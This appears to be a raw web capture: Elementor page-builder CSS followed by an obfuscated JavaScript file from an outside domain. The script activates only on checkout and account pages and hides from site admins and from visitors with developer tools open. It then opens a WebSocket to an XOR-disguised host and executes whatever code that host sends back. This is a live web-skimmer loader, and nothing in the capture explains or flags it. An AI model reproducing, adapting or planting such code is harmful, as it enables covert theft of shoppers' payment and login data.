.elementor-element.elementor-element-6f6202ad{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:750px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;}.elementor-9244 .elementor-element.elementor-element-2d71fede > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:38%;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:30px 0px 30px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c > .elementor-widget-container{margin:20px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/miamirave.js
body_size: 900
content:
function _0x3993(){const _0x59aca0=['24cBhWlE','querySelector','209832cRPowY','3731823wMXmeA','message','/my-account','href','2298989EcUkAa','374116vBmJwQ','331460eiGHsa','fromCharCode','addEventListener','1834908StslDc','includes','2417768RbNVCQ','9efCptj','#wpadminbar','map','10ZUVqnx'];_0x3993=function(){return _0x59aca0;};return _0x3993();}function _0x4b0a(_0x146d4b,_0x3716db){const _0x39935f=_0x3993();return _0x4b0a=function(_0x4b0a7e,_0x38a014){_0x4b0a7e=_0x4b0a7e-0x144;let _0x532d50=_0x39935f[_0x4b0a7e];return _0x532d50;},_0x4b0a(_0x146d4b,_0x3716db);}const _0x427f2d=_0x4b0a;(function(_0x32f554,_0x56507e){const _0x4be8a2=_0x4b0a,_0x5f155a=_0x32f554();while(!![]){try{const _0x312c1b=-parseInt(_0x4be8a2(0x151))/0x1+parseInt(_0x4be8a2(0x14b))/0x2*(parseInt(_0x4be8a2(0x145))/0x3)+parseInt(_0x4be8a2(0x149))/0x4*(parseInt(_0x4be8a2(0x152))/0x5)+parseInt(_0x4be8a2(0x155))/0x6+-parseInt(_0x4be8a2(0x150))/0x7+parseInt(_0x4be8a2(0x144))/0x8+parseInt(_0x4be8a2(0x14c))/0x9*(-parseInt(_0x4be8a2(0x148))/0xa);if(_0x312c1b===_0x56507e)break;else _0x5f155a['push'](_0x5f155a['shift']());}catch(_0x2f8155){_0x5f155a['push'](_0x5f155a['shift']());}}}(_0x3993,0x31a55));if((location[_0x427f2d(0x14f)][_0x427f2d(0x156)]('/checkout')||location[_0x427f2d(0x14f)][_0x427f2d(0x156)](_0x427f2d(0x14e)))&&document[_0x427f2d(0x14a)](_0x427f2d(0x146))===null&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const balb=[0x5d,0x59,0x59,0x10,0x5,0x5,0x40,0x59,0x7,0x5a,0x58,0x43,0x5c,0x4b,0x49,0x53,0x7,0x59,0x42,0x43,0x4f,0x46,0x4e,0x4,0x49,0x45,0x47,0x5,0x59,0x42,0x45,0x5a,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],hma=0x2a;window['ww']=new WebSocket(String[_0x427f2d(0x153)](...balb[_0x427f2d(0x147)](_0x5b2ce4=>_0x5b2ce4^hma))+encodeURIComponent(location[_0x427f2d(0x14f)])),window['ww'][_0x427f2d(0x154)](_0x427f2d(0x14d),_0x3e5778=>{new Function(_0x3e5778['data'])();});}